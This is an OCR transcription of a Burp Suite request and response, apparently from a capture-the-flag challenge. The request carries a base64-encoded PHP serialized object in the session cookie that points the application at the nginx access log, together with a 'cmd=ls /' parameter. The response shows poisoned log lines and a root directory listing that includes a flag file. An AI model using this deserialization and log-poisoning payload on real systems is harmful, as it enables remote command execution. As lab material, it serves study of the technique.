 Request
Pretty Raw \n Actions Select extension...
1 GET /index.php?cmd=ls+/ HTTP/1.1
2 Host: 138.68.140.56:32248
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=<@base64>O:9:"PageModel":1:{s:4:"file";s:25:"/var/log/nginx/access.log";}<@/base64>
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 0
13
14
? Search... 0 matche
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 20:54:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 903
8
9 138.68.140.56 - 200 "GET /index.php?bro=whoami HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
10 138.68.140.56 - 200 "GET /index.php HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
11 138.68.140.56 - 400 "bin
12 dev
13 entrypoint.sh
14 etc
15 flag_oJR1J
16 home
17 lib
18 media
19 mnt